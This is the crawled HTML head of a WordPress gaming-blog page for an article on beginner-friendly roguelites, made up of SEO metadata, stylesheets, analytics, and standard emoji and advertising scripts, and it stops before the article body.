

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gamerwoo.com/top-5-best-roguelites-for-beginners/
body_size: 19445
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Top 5 Best Roguelites for Beginners - GamerWoo</title>
	<link rel="canonical" href="https://gamerwoo.com/top-5-best-roguelites-for-beginners/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Top 5 Best Roguelites for Beginners - GamerWoo" />
	<meta property="og:description" content="[ad_1] Images through Supergiant Games The world of Roguelites is a really dense place with gamers that completely love to finish the nearly-insurmountable duties of beating them. For skilled gamers on the planet of Roguelites, a brand new sport is simply one other place to use their skills. For newbies although, these may be an ... Read more" />
	<meta property="og:url" content="https://gamerwoo.com/top-5-best-roguelites-for-beginners/" />
	<meta property="og:site_name" content="GamerWoo" />
	<meta property="article:published_time" content="2022-07-22T19:05:58+00:00" />
	<meta property="og:image" content="https://img.gamerjournalist.com/spai/q_lossy+ret_img+to_webp/https://cdn.gamerjournalist.com/primary/2020/12/How-to-Obtain-Legendary-Boons-in-Hades-1024x576.png" />
	<meta name="author" content="Gamerwoo" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Gamerwoo" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://gamerwoo.com/top-5-best-roguelites-for-beginners/","url":"https://gamerwoo.com/top-5-best-roguelites-for-beginners/","name":"Top 5 Best Roguelites for Beginners - GamerWoo","isPartOf":{"@id":"https://gamerwoo.com/#website"},"primaryImageOfPage":{"@id":"https://gamerwoo.com/top-5-best-roguelites-for-beginners/#primaryimage"},"image":{"@id":"https://gamerwoo.com/top-5-best-roguelites-for-beginners/#primaryimage"},"thumbnailUrl":"https://img.gamerjournalist.com/spai/q_lossy+ret_img+to_webp/https://cdn.gamerjournalist.com/primary/2020/12/How-to-Obtain-Legendary-Boons-in-Hades-1024x576.png","datePublished":"2022-07-22T19:05:58+00:00","author":{"@id":"https://gamerwoo.com/#/schema/person/0eda2b3c6025afd487fabf88cc55fcbe"},"breadcrumb":{"@id":"https://gamerwoo.com/top-5-best-roguelites-for-beginners/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://gamerwoo.com/top-5-best-roguelites-for-beginners/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://gamerwoo.com/top-5-best-roguelites-for-beginners/#primaryimage","url":"https://img.gamerjournalist.com/spai/q_lossy+ret_img+to_webp/https://cdn.gamerjournalist.com/primary/2020/12/How-to-Obtain-Legendary-Boons-in-Hades-1024x576.png","contentUrl":"https://img.gamerjournalist.com/spai/q_lossy+ret_img+to_webp/https://cdn.gamerjournalist.com/primary/2020/12/How-to-Obtain-Legendary-Boons-in-Hades-1024x576.png"},{"@type":"BreadcrumbList","@id":"https://gamerwoo.com/top-5-best-roguelites-for-beginners/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://gamerwoo.com/"},{"@type":"ListItem","position":2,"name":"Top 5 Best Roguelites for Beginners"}]},{"@type":"WebSite","@id":"https://gamerwoo.com/#website","url":"https://gamerwoo.com/","name":"GamerWoo","description":"Gameplay,News,Updates,Video Guides","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://gamerwoo.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://gamerwoo.com/#/schema/person/0eda2b3c6025afd487fabf88cc55fcbe","name":"Gamerwoo","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://gamerwoo.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/559651a52b762116050fc2909960093b59fd1863381c861c2798e5da439db8f5?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/559651a52b762116050fc2909960093b59fd1863381c861c2798e5da439db8f5?s=96&d=mm&r=g","caption":"Gamerwoo"},"url":"https://gamerwoo.com/author/gamerwoo/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="GamerWoo &raquo; Feed" href="https://gamerwoo.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="GamerWoo &raquo; Comments Feed" href="https://gamerwoo.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="GamerWoo &raquo; Top 5 Best Roguelites for Beginners Comments Feed" href="https://gamerwoo.com/top-5-best-roguelites-for-beginners/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/gamerwoo.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://gamerwoo.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://gamerwoo.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' media='all' />
<link rel='stylesheet' id='generate-comments-css' href='https://gamerwoo.com/wp-content/themes/generatepress/assets/css/components/comments.min.css?ver=3.6.0' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://gamerwoo.com/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.6.0' media='all' />
<style id='generate-style-inline-css'>
body{background-color:var(--base-2);color:var(--contrast);}a{color:var(--accent);}a{text-decoration:underline;}.entry-title a, .site-branding a, a.button, .wp-block-button__link, .main-navigation a{text-decoration:none;}a:hover, a:focus, a:active{color:var(--contrast);}.wp-block-group__inner-container{max-width:1200px;margin-left:auto;margin-right:auto;}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:var(--base-3);}.main-title a,.main-title a:hover{color:var(--contrast);}.site-description{color:var(--contrast-2);}.mobile-menu-control-wrapper .menu-toggle,.mobile-menu-control-wrapper .menu-toggle:hover,.mobile-menu-control-wrapper .menu-toggle:focus,.has-inline-mobile-toggle #site-navigation.toggled{background-color:rgba(0, 0, 0, 0.02);}.main-navigation,.main-navigation ul ul{background-color:var(--base-3);}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:var(--contrast);}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:var(--accent);}button.menu-toggle:hover,button.menu-toggle:focus{color:var(--contrast);}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:var(--accent);}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:var(--accent);}.main-navigation ul ul{background-color:var(--base);}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:var(--base-3);}.entry-title a{color:var(--contrast);}.entry-title a:hover{color:var(--contrast-2);}.entry-meta{color:var(--contrast-2);}.sidebar .widget{background-color:var(--base-3);}.footer-widgets{background-color:var(--base-3);}.site-info{background-color:var(--base-3);}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:var(--contrast);background-color:var(--base-2);border-color:var(--base);}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:var(--contrast);background-color:var(--base-2);border-color:var(--contrast-3);}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#55555e;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f4047;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width:768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:var(--contrast);}}.nav-below-header .main-navigation .inside-navigation.grid-container, .nav-above-header .main-navigation .inside-navigation.grid-container{padding:0px 20px 0px 20px;}.site-main .wp-block-group__inner-container{padding:40px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.inside-top-bar{padding-right:30px;padding-left:30px;}.inside-header{padding-right:30px;padding-left:30px;}.widget-area .widget{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.footer-widgets-container{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.inside-site-info{padding-right:30px;padding-left:30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}.one-container .site-main .paging-navigation{margin-bottom:20px;}}/* End cached CSS */.is-right-sidebar{width:30%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:70%;}@media (max-width:768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
</style>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-K4LJQ8F" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["gamerwoo.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-K4LJQ8F");
</script>
<link rel="https://api.w.org/" href="https://gamerwoo.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://gamerwoo.com/wp-json/wp/v2/posts/2546" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gamerwoo.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://gamerwoo.com/?p=2546' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://gamerwoo.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgamerwoo.com%2Ftop-5-best-roguelites-for-beginners%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://gamerwoo.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgamerwoo.com%2Ftop-5-best-roguelites-for-beginners%2F&#038;format=xml" />
<style type='text/css'>
#floating_ads_bottom_textcss_container {position: fixed;bottom: 2px;width: 100%;}
#floating_ads_bottom_textcss_wrap {text-align: center;}
#floating_ads_bottom_textcss_ad {display:inline-block;}
#floating_ads_bottom_textcss_close {position: absolute;top: -20px;display:inline-block;}
</style><meta name="generator" content="Site Kit by Google 1.165.0" /><script src="https://cmp.gatekeeperconsent.com/min.js" data-cfasync="false"></script>
<script src="https://the.gatekeeperconsent.com/cmp.min.js" data-cfasync="false"></script>
<script async src="//www.ezojs.com/ezoic/sa.min.js"></script>
<script>
    window.ezstandalone = window.ezstandalone || {};
    ezstandalone.cmd = ezstandalone.cmd || [];
</script>
<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<script>
// Ensure googletag object exists once at the top of your ad-related scripts.
window.googletag = window.googletag || { cmd: [] };

let rewardedSlot; // Declare rewardedSlot in a scope accessible by all cmd.push closures

// --- Add 10-second delay before ad loading process ---
setTimeout(function() {
    console.log("5-second delay elapsed. Proceeding with Rewarded Ad setup...");

    googletag.cmd.push(function () {
        // Define the Rewarded Ad Slot
        rewardedSlot = googletag
            .defineOutOfPageSlot(
                "/22788878152/rwrd1", // <<< YOU MUST CHANGE THIS!
                googletag.enums.OutOfPageFormat.REWARDED
            )
            .addService(googletag.pubads());

        if (!rewardedSlot) {
            console.error("Failed to define the rewarded ad slot after delay.");
            return;
        }

        // Enable Google Publisher Tag services.
        googletag.enableServices();
        console.log("GAM services enabled after delay.");
    });

    googletag.cmd.push(function () {
        if (rewardedSlot) {
            googletag.display(rewardedSlot);
            console.log("googletag.display(rewardedSlot) called after delay.");

            // --- Rewarded Ad Event Listeners ---
            googletag.pubads().addEventListener("rewardedSlotReady", function (event) {
                if (event.slot === rewardedSlot) {
                    console.log("Rewarded ad is ready. Making it visible.");
                    event.makeRewardedVisible();
                }
            });

            googletag.pubads().addEventListener("rewardedSlotGranted", function (event) {
                if (event.slot === rewardedSlot) {
                    console.log("Reward Powered by ANSAds.");
                    // TODO: Implement your reward logic here.
                }
            });

            googletag.pubads().addEventListener("rewardedSlotClosed", function (event) {
                if (event.slot === rewardedSlot) {
                    console.log("Rewarded ad was closed by the user.");
                    googletag.destroySlots([rewardedSlot]);
                    console.log("Rewarded ad slot destroyed.");
                }
            });

            googletag.pubads().addEventListener('slotRenderEnded', function(event) {
                if (event.slot === rewardedSlot) {
                    if (event.isEmpty) {
                        console.warn('Rewarded ad slot render ended, but NO AD was returned (isEmpty).');
                    }
                }
            });

        }
    });

}, 10000); // 10000 milliseconds = 5 seconds
</script>

<style>
 swiper-container {
        width: 100%;
        height: 100%;
      }

      swiper-slide {
        text-align: center;
        font-size: 18px;
        background: #fff;
        display: flex;
        justify-content: center;
        align-items: center;
      }

      swiper-slide img {
        display: block;
        width: 100%;
        height: 100%;
        object-fit: cover;
      }
      swiper-container::part(bullet-active) {
        background-color: red;
      }
	video::-webkit-media-controls-fullscreen-button {
            display: none;
        }
